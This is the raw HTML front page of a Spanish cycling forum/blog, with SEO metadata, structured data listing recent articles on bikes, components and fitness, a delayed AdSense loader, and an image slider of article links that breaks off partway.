

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/Foro-MSA-training
body_size: 104095
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/Foro-MSA-training">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","description":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","image":"https:\/\/forocarreteros.com\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/problemas-con-rodillo-bkool-no-sincroniza-resetear-bluetooth-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9551" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1458 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
